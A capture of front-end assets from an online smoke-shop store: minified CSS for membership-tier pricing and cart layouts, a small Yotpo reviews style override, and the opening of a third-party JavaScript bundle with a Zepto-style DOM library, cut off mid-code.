.product__info quantity-input{display:none}.product-card__prices{margin-top:.5rem}.elite-text-svg{position:relative;top:1px}.us-refresh-pricing-base__price__main .elite-text-svg{top:-1px}.us-refresh-pricing-base__price__main .base__price_container{color:#818898;font-size:12px;line-height:16px;margin:0 0 10px}.us-refresh-pricing-base__price__main .base__price_label{display:block;margin-top:3px;font-size:10px;line-height:12px;font-style:italic}.us-refresh-pricing-base__price__main .club__price_container{display:flex;align-items:center;gap:6px;font-size:20px;line-height:22px;color:#e1251c;font-weight:600;margin-bottom:10px}.us-refresh-pricing-base__price__main .elite__non_container{font-size:10px;display:flex;gap:5px;color:#031546}.us-refresh-pricing-base__price__main .elite__gold{font-size:10px;color:#d5a03a;font-weight:600;text-transform:uppercase}.us-refresh-pricing-club__price__main .club__price_container{font-size:20px;line-height:22px;color:#e1251c;font-weight:600;margin-bottom:5px}.us-refresh-pricing-club__price__main .club__price_container .cp{display:flex;align-items:center;gap:6px}.us-refresh-pricing-club__price__main .club__price_container .club__lable{font-size:12px;line-height:16px;font-weight:400}.us-refresh-pricing-club__price__main .elite__non_container{background:#fdf6af80;border-radius:6px;padding:4px 8px;display:flex;gap:5px;align-items:center;max-width:max-content}.us-refresh-pricing-club__price__main .elite__non_container .elite__non_label{color:#031546;font-size:16px;line-height:22px;font-weight:800}.us-refresh-pricing-club__price__main .elite__non_container .elite__gold{display:flex;gap:5px;align-items:end;font-size:10px;color:#d5a03a;font-weight:600;text-transform:uppercase}.us-refresh-pricing-elite__price__main .elite__price_container .elite__label{color:#031546;font-size:20px;font-weight:700;line-height:22px}.us-refresh-pricing-elite__price__main .elite__price_container .elite__gold{display:flex;gap:5px;align-items:end;font-size:10px;color:#d5a03a;font-weight:600;margin-top:5px;text-transform:uppercase}.us-refresh-pricing-base__price__main-pdp .base__price_container{color:#818898;font-size:14px;line-height:18px;margin:0 0 10px}.us-refresh-pricing-base__price__main-pdp .club__price_container{display:flex;align-items:center;gap:6px;font-size:24px;line-height:30px;color:#e1251c;font-weight:600;margin-bottom:4px}.us-refresh-pricing-base__price__main-pdp .club__price_container .club__label{font-size:12px;line-height:16px;font-weight:400}.us-refresh-pricing-base__price__main-pdp .elite__non_container{margin-top:13px;color:#031546;font-size:13px;line-height:16px;font-weight:700;display:flex;gap:5px;align-items:center}.us-refresh-pricing-base__price__main-pdp .elite__non_container .elite__gold{color:#d5a03a;text-transform:uppercase}.us-refresh-pricing-base__price__main-pdp .club__elite_saving{display:flex;align-items:center;gap:5px;flex-wrap:wrap;font-size:12px;line-height:14px;font-weight:800;color:#18703d;border-radius:3px;padding:6px 8px;background:#d6f8e5;max-width:400px}.us-refresh-pricing-base__price__main-pdp .club__elite_saving button{text-decoration:underline}.us-refresh-pricing-club__price__main-pdp .club__price_container{display:flex;align-items:center;gap:6px;font-size:24px;line-height:30px;color:#e1251c;font-weight:600;margin-bottom:4px}.us-refresh-pricing-club__price__main-pdp .club__price_container .club__label{font-size:12px;line-height:16px;font-weight:400}.us-refresh-pricing-club__price__main-pdp .club__elite_saving{font-size:12px;line-height:14px;font-weight:800;color:#18703d;border-radius:3px;padding:6px 8px;background:#d6f8e5;max-width:400px}.us-refresh-pricing-club__price__main-pdp .club__elite_saving button{text-decoration:underline}.us-refresh-pricing-club__price__main-pdp .elite__non_container{background:#fdf6af80;max-width:350px;padding:7px 8px;border-radius:4px;margin-top:12px}.us-refresh-pricing-club__price__main-pdp .elite__non_container_inner{display:flex;align-items:center;gap:5px}.us-refresh-pricing-club__price__main-pdp .elite__non_container_inner .elite-text-svg path{fill:#031546}.us-refresh-pricing-club__price__main-pdp .elite__label{color:#031546;font-weight:700;font-size:20px;line-height:22px}.us-refresh-pricing-club__price__main-pdp .elite__blue{display:flex;align-items:center;color:#031546;font-size:11px;font-weight:600;gap:5px}.us-refresh-pricing-club__price__main-pdp .elite__blue .elite-text-svg{top:0}.us-refresh-pricing-club__price__main-pdp .elite-lock svg{width:14px;height:13px}.us-refresh-pricing-club__price__main-pdp .elite__fd{display:flex;align-items:center;color:#031546;font-size:10px;font-weight:600;gap:5px}.us-refresh-pricing-club__price__main-pdp .elite__gold_main{color:#d5a03a;font-size:10px;line-height:12px;font-weight:600;display:flex;align-items:center;gap:5px;text-transform:uppercase}.us-refresh-pricing-elite__price__main-pdp .elite__price_container{display:flex;align-items:center;gap:6px;font-size:24px;line-height:30px;color:#031546;font-weight:700;margin-bottom:4px}.us-refresh-pricing-elite__price__main-pdp .elite__price_container .elite__label{font-size:13px;line-height:22px;font-weight:800;color:#d5a03a}.us-refresh-pricing-elite__price__main-pdp .club__elite_saving{font-size:12px;line-height:14px;font-weight:800;color:#18703d;border-radius:3px;padding:6px 8px;background:#d6f8e5;max-width:400px}.us-refresh-pricing-elite__price__main-pdp .club__elite_saving button{text-decoration:underline}.us-refresh-pricing-elite__price__main-pdp .elite__fd_container .elite__non_container_inner{font-size:10px;line-height:12px;color:#2d2e34;margin-top:10px}.us-refresh-pricing-elite__price__main-pdp .elite__fd{display:flex;align-items:center;gap:5px}elite-icon-nm{cursor:pointer}.pdpclubpopupbtn svg path{fill:#18703d}.pdpclubpopupicon img{margin:0 auto 10px}.pdpclubpopupicon .popupcontent{color:#2d2e34;font-size:20px;line-height:22px;font-weight:700;margin:10px 5px 15px}.pdpclubpopupicon .popupcontent i{font-style:normal;color:#e1251c}.pdpclubpopupicon ul{margin:0 0 20px;padding:0;list-style-type:none;text-align:left}.pdpclubpopupicon ul li{margin-bottom:5px;color:#818898;font-size:16px;line-height:20px;letter-spacing:-1px}.pdpclubpopupicon ul li svg{display:inline-block;position:relative;top:-1px}.pdpclubpopupicon ul li i{font-style:normal;color:#2d2e34}.pdpclubpopupicon .grn-txt{color:#23a259;font-size:14px;line-height:18px}.pdpelitepopupicon .drawer__content{background:#031546}.pdpelitepopupicon button{color:#00;background:#fff}.pdpelitepopupicon img{margin:0 auto 10px;max-width:150px}.pdpelitepopupicon .popupcontent{color:#fff;font-size:20px;line-height:24px;font-weight:700;margin:10px 5px 15px}.pdpelitepopupicon .popupcontent i{font-style:normal;color:#ffd600}.pdpelitepopupicon .grn-txt{color:#fff;font-size:14px;line-height:18px}.club__elite_saving svg{width:18px;height:18px}.us-refresh-pricing-base__price__main-pdp .elite__non_container svg{width:18px;height:18px}@media only screen and (max-width:768px){.us-product-pricing-refresh-pdp{margin-top:10px}}.new-cart-base__price{color:#2d2e34}.new-cart-base__price .base__price{font-size:24px;line-height:30px;font-weight:700}.new-cart-base__price .base__price_label{display:block;font-size:10px;line-height:12px;font-weight:400}.new-cart-club__price{color:#2d2e34}.new-cart-club__price .club__price{font-size:24px;line-height:30px;font-weight:700}.new-cart-club__price .club__price_label{display:block;font-size:10px;line-height:12px;font-weight:400}.new-cart-elite__price{color:#2d2e34}.new-cart-elite__price .elite__price{font-size:24px;line-height:30px;font-weight:700}.new-cart-elite__price .elite__price_label{display:block;font-size:10px;line-height:12px;font-weight:700}.new-cart-elite__price .club__price_elite{color:#818898;font-size:16px;line-height:22px;font-weight:400;display:flex;align-items:center;gap:5px}.new-cart-elite__price .club__price_elite span{text-decoration:line-through}.new-cart-elite__price .club__price_elite i{text-decoration:none;font-size:10px;line-height:12px;font-style:normal}td.image__info_td{padding-left:0}.new-refresh_price_cart_radio{cursor:pointer}.new-refresh_price_cart_radio[open] .new-refresh_price_cart_radio__header{border-radius:8px 8px 0 0}.new-refresh_price_cart_radio input{display:none}.new-refresh_price_cart_radio input:checked+.new_custom_radio{background:#22a358;border-width:3px}.new-refresh_price_cart_radio .new-refresh_price_cart_radio__header{display:grid;grid-template-columns:16px 1fr auto;background:#e1251c;align-items:center;gap:8px;border-radius:8px;padding:16px 12px;cursor:pointer}.new-refresh_price_cart_radio .new_custom_radio{display:block!important;background:#e1e6ed;width:18px;height:18px;border:1px solid #fff;border-radius:50%;position:relative;box-sizing:border-box}.new-refresh_price_cart_radio .radio__logo_text{display:flex;align-items:center;gap:5px;color:#fff;font-size:14px;line-height:20px;font-weight:700}.new-refresh_price_cart_radio .radio__badge{display:flex;align-items:center;gap:5px;background:#ffe5e4;color:#e1251c;padding:4px 8px;border-radius:10000px;font-size:13px;line-height:13px;font-weight:800;text-transform:uppercase}.new-refresh_price_cart_radio .new-refresh_price_cart_radio_content{border:1px solid #C1C7D0;border-radius:0 0 8px 8px;padding:12px}.new-refresh_price_cart_radio .orrr{color:#818898;font-size:10px;line-height:12px}.new-refresh_price_cart_radio .club__elite_saving{font-size:10px;line-height:12px;font-weight:800;color:#18703d;border-radius:4px;padding:4px 8px;background:#d6f8e5}.new-refresh_price_cart_radio .club__elite_saving i{font-style:normal;font-size:16px;line-height:22px;font-weight:800}.new-refresh_price_cart_radio ul{list-style-type:none;margin:10px 0 0;padding:0}.new-refresh_price_cart_radio ul li{color:#2d2e34;font-size:12px;line-height:16px;margin-bottom:10px}.new-refresh_price_cart_radio ul svg{display:inline-block}.new-refresh_price_cart_radio button{font-size:12px;color:#818898;line-height:100%;text-decoration:underline}.new-refresh_price_cart_radio.elite{cursor:pointer}.new-refresh_price_cart_radio.elite .new-refresh_price_cart_radio__header{background:#1c355e}.new-refresh_price_cart_radio.elite .new-refresh_price_cart_radio__header .radio__badge{background:#ffd600;color:#031546;text-transform:lowercase}.new-refresh_price_cart_radio.elite .new-refresh_price_cart_radio__header .radio__badge svg path{fill:#031546}.new-refresh_price_cart_radio.elite .radio__logo_text svg{top:-0}.new-refresh_price_cart_radio.elite ul{list-style-type:none;margin:10px 0 0;padding:0}.new-refresh_price_cart_radio.elite ul li{color:#2d2e34;font-size:12px;line-height:16px;margin-bottom:10px}.new-refresh_price_cart_radio.elite ul svg{display:inline-block}.new-refresh_price_cart_radio.elite .elite_unlock_head{font-size:12px;line-height:15px;color:#031546;font-weight:700;display:flex;align-items:center;gap:10px}.new-refresh_price_cart_radio.elite .elite_unlock_head .radio__badge{background:#031546;color:#ffd600}.new-refresh_price_cart_radio.elite .single_line_perk{color:#2d2e34;font-size:12px;line-height:16px;margin:8px 0}.new-refresh_price_cart_radio.base{cursor:pointer}.new-refresh_price_cart_radio.base input:checked+.new_custom_radio{border-width:3px}.new-refresh_price_cart_radio.base .new-refresh_price_cart_radio__header{background:transparent;border:1px solid #C1C7D0;border-radius:8px}.new-refresh_price_cart_radio.base .new_custom_radio{background:transparent;border:1px solid #fff;outline:1px solid #C1C7D0}.new-refresh_price_cart_radio.base .radio__logo_text{color:#2d2e34}.us-popup{text-align:center}.us-popup.us-popup-pdp[open]{z-index:1111111}.us-popup .drawer__inner{max-width:390px}.us-popup .drawer__scrollable>*{padding-block-end:0}.us-popup .popup_guset_save{color:#e1251c;font-size:26px;line-height:32px;font-weight:700}.us-popup .save__text_popup{color:#2d2e34;font-size:15px;line-height:22px;margin:10px 0 25px}.us-popup .login__member{color:#818898;font-size:12px;line-height:16px;font-weight:700;margin:16px 0 0}.us-popup .orrr{color:#818898;font-size:14px;line-height:16px;margin:15px 0 1px}.us-popup .skip_to_checkout{color:#818898;font-size:15px;line-height:21px}.us-popup .main__button{padding:15px 0;color:#fff!important}@media only screen and (min-width:768px){.us-popup .drawer__header{position:absolute;padding:0;margin:0;right:5px;top:5px;transform:scale(.6);z-index:111111}}.new__cart_structure{display:grid;grid-template-columns:1fr 1fr 1fr 1fr}.new__cart_structure .us_cart__items_main{grid-column:1/4}.new__cart_structure .us_cart__subtotal_main{grid-column:4/5}.new__cart_structure .cart-note{margin-top:30px}.new__cart_structure .cart-note,.new__cart_structure .us_shipping_calculator{grid-column:1/-1}@media only screen and (max-width:768px){.new__cart_structure{grid-template-columns:1fr}.new__cart_structure .us_cart__items_main,.new__cart_structure .us_cart__subtotal_main{grid-column:1/-1}.us-popup{height:60vh}.cart__sidebar{padding:10px 22px}}.active-base .new-cart-club__price,.active-base .new-cart-elite__price,.active-base .new-item-total-club,.active-base .new-item-total-elite,.active-base .club-cart-total,.active-base .elite-cart-total,.active-base .club-checkout-button,.active-base .elite-checkout-button{display:none!important}.active-base .new-cart-base__price,.active-base .new-item-total-base,.active-base .base-cart-total,.active-base .base-checkout-button{display:block!important}.active-club .new-cart-base__price,.active-club .new-cart-elite__price,.active-club .new-item-total-base,.active-club .new-item-total-elite,.active-club .base-cart-total,.active-club .elite-cart-total,.active-club .elite-checkout-button,.active-club .base-checkout-button{display:none!important}.active-club .new-cart-club__price,.active-club .new-item-total-club,.active-club .club-cart-total,.active-club .club-checkout-button{display:block!important}.active-elite .new-cart-base__price,.active-elite .new-cart-club__price,.active-elite .new-item-total-base,.active-elite .new-item-total-club,.active-elite .base-cart-total,.active-elite .club-cart-total,.active-elite .club-checkout-button,.active-elite .base-checkout-button{display:none!important}.active-elite .new-cart-elite__price,.active-elite .new-item-total-elite,.active-elite .elite-cart-total,.active-elite .elite-checkout-button{display:block!important}
/*# sourceMappingURL=/cdn/shop/t/101/assets/refresh-pricing.css.map?v=149611381727025243921766089412 */


--- FILE ---
content_type: text/css
request_url: https://cdn-widget-assets.yotpo.com/ReviewsStarRatingsWidget/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz/css-overrides/css-overrides.2025_11_18_07_28_09_942.css
body_size: -112
content:
.yotpo-sr-bottom-line-new-review {
    display: none;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.convertcart.com/10328421.js?shop=smoke-cartel.myshopify.com
body_size: 80202
content:
/*convercart.com - smokecartel.com*/
(()=>{var e,t,n=[e=>{"use strict";var t=function(){var e,t,n,c,i,r,o=[],a=o.concat,s=o.filter,l=o.slice,d=window.document,p={},u={},h={"column-count":1,columns:1,"font-weight":1,"line-height":1,opacity:1,"z-index":1,zoom:1},g=/^\s*<(\w+|!)[^>]*>/,f=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,m=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,v=/^(?:body|html)$/i,w=/([A-Z])/g,b=["val","css","html","text","data","width","height","offset"],y=d.createElement("table"),x=d.createElement("tr"),k={tr:d.createElement("tbody"),tbody:y,thead:y,tfoot:y,td:x,th:x,"*":d.createElement("div")},_=/^[\w-]*$/,C={},S=C.toString,q={},P=d.createElement("div"),$=Array.isArray||function(e){return e instanceof Array};function N(e){return null==e?String(e):C[S.call(e)]||"object"}function E(e){return"function"==N(e)}function I(e){return null!=e&&e==e.window}function T(e){return null!=e&&e.nodeType==e.DOCUMENT_NODE}function A(e){return"object"==N(e)}function O(e){return A(e)&&!I(e)&&Object.getPrototypeOf(e)==Object.prototype}function L(e){var t=!!e&&"length"in e&&e.length,c=n.type(e);return"function"!=c&&!I(e)&&("array"==c||0===t||"number"==typeof t&&t>0&&t-1 in e)}function j(e){return e.replace(/::/g,"/").replace(/([A-Z]+)([A-Z][a-z])/g,"$1_$2").replace(/([a-z\d])([A-Z])/g,"$1_$2").replace(/_/g,"-").toLowerCase()}function M(e){return e in u?u[e]:u[e]=new RegExp("(^|\\s)"+e+"(\\s|$)")}function F(e,t){return"number"!=typeof t||h[j(e)]?t:t+"px"}function z(e){return"children"in e?l.call(e.children):n.map(e.childNodes,(function(e){if(1==e.nodeType)return e}))}function R(e,t){var n,c=e?e.length:0;for(n=0;n<c;n++)this[n]=e[n];this.length=c,this.selector=t||""}function B(n,c,i){for(t in c)i&&(O(c[t])||$(c[t]))?(O(c[t])&&!O(n[t])&&(n[t]={}),$(c[t])&&!$(n[t])&&(n[t]=[]),B(n[t],c[t],i)):c[t]!==e&&(n[t]=c[t])}function D(e,t){return null==t?n(e):n(e).filter(t)}function H(e,t,n,c){return E(t)?t.call(e,n,c):t}function V(e,t,n){null==n?e.removeAttribute(t):e.setAttribute(t,n)}function U(t,n){var c=t.className||"",i=c&&c.baseVal!==e;if(n===e)return i?c.baseVal:c;i?c.baseVal=n:t.className=n}function W(e){try{return e?"true"==e||"false"!=e&&("null"==e?null:+e+""==e?+e:/^[\[\{]/.test(e)?n.parseJSON(e):e):e}catch(t){return e}}function G(e,t){t(e);for(var n=0,c=e.childNodes.length;n<c;n++)G(e.childNodes[n],t)}return q.matches=function(e,t){if(!t||!e||1!==e.nodeType)return!1;var n=e.matches||e.webkitMatchesSelector||e.mozMatchesSelector||e.oMatchesSelector||e.matchesSelector;if(n)return n.call(e,t);var c,i=e.parentNode,r=!i;return r&&(i=P).appendChild(e),c=~q.qsa(i,t).indexOf(e),r&&P.removeChild(e),c},i=function(e){return e.replace(/-+(.)?/g,(function(e,t){return t?t.toUpperCase():""}))},r=function(e){return s.call(e,(function(t,n){return e.indexOf(t)==n}))},q.fragment=function(t,c,i){var r,o,a;return f.test(t)&&(r=n(d.createElement(RegExp.$1))),r||(t.replace&&(t=t.replace(m,"<$1></$2>")),c===e&&(c=g.test(t)&&RegExp.$1),c in k||(c="*"),(a=k[c]).innerHTML=""+t,r=n.each(l.call(a.childNodes),(function(){a.removeChild(this)}))),O(i)&&(o=n(r),n.each(i,(function(e,t){b.indexOf(e)>-1?o[e](t):o.attr(e,t)}))),r},q.Z=function(e,t){return new R(e,t)},q.isZ=function(e){return e instanceof q.Z},q.init=function(t,c){var i,r;if(!t)return q.Z();if("string"==typeof t)if("<"==(t=t.trim())[0]&&g.test(t))i=q.fragment(t,RegExp.$1,c),t=null;else{if(c!==e)return n(c).find(t);i=q.qsa(d,t)}else{if(E(t))return n(d).ready(t);if(q.isZ(t))return t;if($(t))r=t,i=s.call(r,(function(e){return null!=e}));else if(A(t))i=[t],t=null;else if(g.test(t))i=q.fragment(t.trim(),RegExp.$1,c),t=null;else{if(c!==e)return n(c).find(t);i=q.qsa(d,t)}}return q.Z(i,t)},(n=function(e,t){return q.init(e,t)}).extend=function(e){var t,n=l.call(arguments,1);return"boolean"==typeof e&&(t=e,e=n.shift()),n.forEach((function(n){B(e,n,t)})),e},q.qsa=function(e,t){var n,c="#"==t[0],i=!c&&"."==t[0],r=c||i?t.slice(1):t,o=_.test(r);return e.getElementById&&o&&c?(n=e.getElementById(r))?[n]:[]:1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType?[]:l.call(o&&!c&&e.getElementsByClassName?i?e.getElementsByClassName(r):e.getElementsByTagName(t):e.querySelectorAll(t))},n.contains=d.documentElement.contains?function(e,t){return e!==t&&e.contains(t)}:function(e,t){for(;t&&(t=t.parentNode);)if(t===e)return!0;return!1},n.type=N,n.isFunction=E,n.isWindow=I,n.isArray=$,n.isPlainObject=O,n.isEmptyObject=function(e){var t;for(t in e)return!1;return!0},n.isNumeric=function(e){var t=Number(e),n=typeof e;return null!=e&&"boolean"!=n&&("string"!=n||e.length)&&!isNaN(t)&&isFinite(t)||!1},n.inArray=function(e,t,n){return o.indexOf.call(t,e,n)},n.camelCase=i,n.trim=function(e){return null==e?"":String.prototype.trim.call(e)},n.uuid=0,n.support={},n.expr={},n.noop=function(){},n.map=function(e,t){var c,i,r,o,a=[];if(L(e))for(i=0;i<e.length;i++)null!=(c=t(e[i],i))&&a.push(c);else for(r in e)null!=(c=t(e[r],r))&&a.push(c);return(o=a).length>0?n.fn.concat.apply([],o):o},n.each=function(e,t){var n,c;if(L(e)){for(n=0;n<e.length;n++)if(!1===t.call(e[n],n,e[n]))return e}else for(c in e)if(!1===t.call(e[c],c,e[c]))return e;return e},n.grep=function(e,t){return s.call(e,t)},window.JSON&&(n.parseJSON=JSON.parse),n.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),(function(e,t){C["[object "+t+"]"]=t.toLowerCase()})),n.fn={constructor:q.Z,length:0,forEach:o.forEach,reduce:o.reduce,push:o.push,sort:o.sort,splice:o.splice,indexOf:o.indexOf,concat:function(){var e,t,n=[];for(e=0;e<arguments.length;e++)t=arguments[e],n[e]=q.isZ(t)?t.toArray():t;return a.apply(q.isZ(this)?this.toArray():this,n)},map:function(e){return n(n.map(this,(function(t,n){return e.call(t,n,t)})))},slice:function(){return n(l.apply(this,arguments))},ready:function(e){if("complete"===d.readyState||"loading"!==d.readyState&&!d.documentElement.doScroll)setTimeout((function(){e(n)}),0);else{var t=function(){d.removeEventListener("DOMContentLoaded",t,!1),window.removeEventListener("load",t,!1),e(n)};d.addEventListener("DOMContentLoaded",t,!1),window.addEventListener("load",t,!1)}return this},get:function(t){return t===e?l.call(this):this[t>=0?t:t+this.length]},toArray:function(){return this.get()},size:function(){return this.length},remove:function(){return this.each((function(){null!=this.parentNode&&this.parentNode.removeChild(this)}))},each:function(e){for(let t=0;t<this.length;t+=1){const n=this[t];if(!1===e.call(n,t,n))break}return this},filter:function(e){return E(e)?this.not(this.not(e)):n(s.call(this,(function(t){return q.matches(t,e)})))},add:function(e,t){return n(r(this.concat(n(e,t))))},is:function(e){return this.length>0&&q.matches(this[0],e)},not:function(t){var c=[];if(E(t)&&t.call!==e)this.each((function(e){t.call(this,e)||c.push(this)}));else{var i="string"==typeof t?this.filter(t):L(t)&&E(t.item)?l.call(t):n(t);this.forEach((function(e){i.indexOf(e)<0&&c.push(e)}))}return n(c)},has:function(e){return this.filter((function(){return A(e)?n.contains(this,e):n(this).find(e).size()}))},eq:function(e){return-1===e?this.slice(e):this.slice(e,+e+1)},first:function(){var e=this[0];return e&&!A(e)?e:n(e)},last:function(){var e=this[this.length-1];return e&&!A(e)?e:n(e)},find:function(e){var t=this;return e?"object"==typeof e?n(e).filter((function(){var e=this;return o.some.call(t,(function(t){return n.contains(t,e)}))})):1==this.length?n(q.qsa(this[0],e)):this.map((function(){return q.qsa(this,e)})):n()},closest:function(e,t){var c=[],i="object"==typeof e&&n(e);return this.each((function(n,r){for(;r&&!(i?i.indexOf(r)>=0:q.matches(r,e));)r=r!==t&&!T(r)&&r.parentNode;r&&c.indexOf(r)<0&&c.push(r)})),n(c)},parents:function(e){for(var t=[],c=this;c.length>0;)c=n.map(c,(function(e){if((e=e.parentNode)&&!T(e)&&t.indexOf(e)<0)return t.push(e),e}));return D(t,e)},parent:function(e){return D(r(this.pluck("parentNode")),e)},children:function(e){return D(this.map((function(){return z(this)})),e)},contents:function(){return this.map((function(){return this.contentDocument||l.call(this.childNodes)}))},siblings:function(e){return D(this.map((function(e,t){return s.call(z(t.parentNode),(function(e){return e!==t}))})),e)},empty:function(){return this.each((function(){this.innerHTML=""}))},pluck:function(e){return n.map(this,(function(t){return t[e]}))},showOrHide:function(e){const t="zeptoPrevDisplay",n="none";return this.each((function(){const c=this.style,i=c.display;var r,o,a;e||i===n||(this[t]=i),c.display=e?i===n&&this[t]||(r=this.nodeName,p[r]||(o=d.createElement(r),d.body.appendChild(o),a=getComputedStyle(o,"").getPropertyValue("display"),o.parentNode.removeChild(o),"none"==a&&(a="block"),p[r]=a),p[r]):n}))},show:function(){return this.showOrHide(!0)},replaceWith:function(e){return this.before(e).remove()},wrap:function(e){var t=E(e);if(this[0]&&!t)var c=n(e).get(0),i=c.parentNode||this.length>1;return this.each((function(r){n(this).wrapAll(t?e.call(this,r):i?c.cloneNode(!0):c)}))},wrapAll:function(e){if(this[0]){var t;for(n(this[0]).before(e=n(e));(t=e.children()).length;)e=t.first();n(e).append(this)}return this},wrapInner:function(e){var t=E(e);return this.each((function(c){var i=n(this),r=i.contents(),o=t?e.call(this,c):e;r.length?r.wrapAll(o):i.append(o)}))},unwrap:function(){return this.parent().each((function(){n(this).replaceWith(n(this).children())})),this},clone:function(){return this.map((function(){return this.cloneNode(!0)}))},hide:function(){return this.showOrHide(!1)},toggle:function(t){return this.each((function(){var c=n(this);(t===e?"none"==c.css("display"):t)?c.show():c.hide()}))},prev:function(e){return n(this.pluck("previousElementSibling")).filter(e||"*")},next:function(e){return n(this.pluck("nextElementSibling")).filter(e||"*")},html:function(e){return 0 in arguments?this.each((function(t){var c=this.innerHTML;n(this).empty().append(H(this,e,t,c))})):0 in this?this[0].innerHTML:null},text:function(e){return 0 in arguments?this.each((function(t){var n=H(this,e,t,this.textContent);this.textContent=null==n?"":""+n})):0 in this?this.pluck("textContent").join(""):""},attr:function(n,c){var i;return"string"!=typeof n||1 in arguments?this.each((function(e){if(1===this.nodeType)if(A(n))for(t in n)V(this,t,n[t]);else V(this,n,H(this,c,e,this.getAttribute(n)))})):0 in this&&1==this[0].nodeType&&null!=(i=this[0].getAttribute(n))?i:e},removeAttr:function(e){return this.each((function(){1===this.nodeType&&e.split(" ").forEach((function(e){V(this,e)}),this)}))},prop:function(e,t){return 1 in arguments?this.each((function(n){this[e]=H(this,t,n,this[e])})):this[0]&&this[0][e]},removeProp:function(e){return this.each((function(){delete this[e]}))},data:function(t,n){var c="data-"+t.replace(w,"-$1").toLowerCase(),i=1 in arguments?this.attr(c,n):this.attr(c);return null!==i?W(i):e},val:function(e){return 0 in arguments?(null==e&&(e=""),this.each((function(t){this.value=H(this,e,t,this.value)}))):this[0]&&(this[0].multiple?n(this[0]).find("option").filter((function(){return this.selected})).pluck("value"):this[0].value)},offset:function(e){if(e)return this.each((function(t){var c=n(this),i=H(this,e,t,c.offset()),r=c.offsetParent().offset(),o={top:i.top-r.top,left:i.left-r.left};"static"==c.css("position")&&(o.position="relative"),c.css(o)}));if(!this.length)return null;if(d.documentElement!==this[0]&&!n.contains(d.documentElement,this[0]))return{top:0,left:0};var t=this[0].getBoundingClientRect();return{left:t.left+window.pageXOffset,top:t.top+window.pageYOffset,width:Math.round(t.width),height:Math.round(t.height)}},css:function(e,c){if(arguments.length<2){var r=this[0];if("string"==typeof e){if(!r)return;return r.style[i(e)]||getComputedStyle(r,"").getPropertyValue(e)}if($(e)){if(!r)return;var o={},a=getComputedStyle(r,"");return n.each(e,(function(e,t){o[t]=r.style[i(t)]||a.getPropertyValue(t)})),o}}var s="";if("string"==N(e))c||0===c?s=j(e)+":"+F(e,c):this.each((function(){this.style.removeProperty(j(e))}));else for(t in e)e[t]||0===e[t]?s+=j(t)+":"+F(t,e[t])+";":this.each((function(){this.style.removeProperty(j(t))}));return this.each((function(){this.style.cssText+=";"+s}))},index:function(e){return e?this.indexOf(n(e)[0]):this.parent().children().indexOf(this[0])},hasClass:function(e){return!!e&&o.some.call(this,(function(e){return this.test(U(e))}),M(e))},addClass:function(e){return e?this.each((function(t){if("className"in this){c=[];var i=U(this);H(this,e,t,i).split(/\s+/g).forEach((function(e){n(this).hasClass(e)||c.push(e)}),this),c.length&&U(this,i+(i?" ":"")+c.join(" "))}})):this},removeClass:function(t){return this.each((function(n){if("className"in this){if(t===e)return U(this,"");c=U(this),H(this,t,n,c).split(/\s+/g).forEach((function(e){c=c.replace(M(e)," ")})),U(this,c.trim())}}))},toggleClass:function(t,c){return t?this.each((function(i){var r=n(this);H(this,t,i,U(this)).split(/\s+/g).forEach((function(t){(c===e?!r.hasClass(t):c)?r.addClass(t):r.removeClass(t)}))})):this},scrollTop:function(t){if(this.length){var n="scrollTop"in this[0];return t===e?n?this[0].scrollTop:this[0].pageYOffset:this.each(n?function(){this.scrollTop=t}:function(){this.scrollTo(this.scrollX,t)})}},scrollLeft:function(t){if(this.length){var n="scrollLeft"in this[0];return t===e?n?this[0].scrollLeft:this[0].pageXOffset:this.each(n?function(){this.scrollLeft=t}:function(){this.scrollTo(t,this.scrollY)})}},position:function(){if(this.length){var e=this[0],t=this.offsetParent(),c=this.offset(),i=v.test(t[0].nodeName)?{top:0,left:0}:t.offset();return c.top-=parseFloat(n(e).css("margin-top"))||0,c.left-=parseFloat(n(e).css("margin-left"))||0,i.top+=parseFloat(n(t[0]).css("border-top-width"))||0,i.left+=parseFloat(n(t[0]).css("border-left-width"))||0,{top:c.top-i.top,left:c.left-i.left}}},offsetParent:function(){return this.map((function(){for(var e=this.offsetParent||d.body;e&&!v.test(e.nodeName)&&"static"==n(e).css("position");)e=e.offsetParent;return e}))}},n.fn.detach=n.fn.remove,["width","height"].forEach((function(t){var c=t.replace(/./,(function(e){return e[0].toUpperCase()}));n.fn[t]=function(i){var r,o=this[0];return i===e?I(o)?o["inner"+c]:T(o)?o.documentElement["scroll"+c]:(r=this.offset())&&r[t]:this.each((function(e){(o=n(this)).css(t,H(this,i,e,o[t]()))}))}})),["after","prepend","before","append"].forEach((function(t,c){var i=c%2;n.fn[t]=function(){var t,r,o=n.map(arguments,(function(c){var i=[];return"array"==(t=N(c))?(c.forEach((function(t){return t.nodeType!==e?i.push(t):n.zepto.isZ(t)?i=i.concat(t.get()):void(i=i.concat(q.fragment(t)))})),i):"object"==t||null==c?c:q.fragment(c)})),a=this.length>1;return o.length<1?this:this.each((function(e,t){r=i?t:t.parentNode,t=0==c?t.nextSibling:1==c?t.firstChild:2==c?t:null;var s=n.contains(d.documentElement,r);o.forEach((function(e){if(a)e=e.cloneNode(!0);else if(!r)return n(e).remove();r.insertBefore(e,t),s&&G(e,(function(e){if(!(null==e.nodeName||"SCRIPT"!==e.nodeName.toUpperCase()||e.type&&"text/javascript"!==e.type||e.src)){var t=e.ownerDocument?e.ownerDocument.defaultView:window;t.eval.call(t,e.innerHTML)}}))}))}))},n.fn[i?t+"To":"insert"+(c?"Before":"After")]=function(e){return n(e)[t](this),this}})),q.Z.prototype=R.prototype=n.fn,q.uniq=r,q.deserializeValue=W,n.zepto=q,n}();!function(e){var t,n=1,c=Array.prototype.slice,i=e.isFunction,r=function(e){return"string"==typeof e},o={},a={},s="onfocusin"in window,l={focus:"focusin",blur:"focusout"},d={mouseenter:"mouseover",mouseleave:"mouseout"};function p(e){return e._zid||(e._zid=n++)}function u(e,t,n,c){if((t=h(t)).ns)var i=(r=t.ns,new RegExp("(?:^| )"+r.replace(" "," .* ?")+"(?: |$)"));var r;return(o[p(e)]||[]).filter((function(e){return e&&(!t.e||e.e==t.e)&&(!t.ns||i.test(e.ns))&&(!n||p(e.fn)===p(n))&&(!c||e.sel==c)}))}function h(e){var 